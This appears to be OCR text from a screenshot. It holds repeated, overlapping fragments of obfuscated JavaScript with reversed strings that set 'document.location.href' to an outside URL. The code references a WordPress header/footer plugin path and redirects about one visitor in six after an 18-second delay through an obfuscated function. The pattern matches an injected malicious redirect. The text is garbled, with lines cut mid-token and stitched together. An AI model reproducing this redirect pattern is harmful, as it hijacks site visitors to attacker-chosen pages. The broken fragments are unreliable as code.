
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-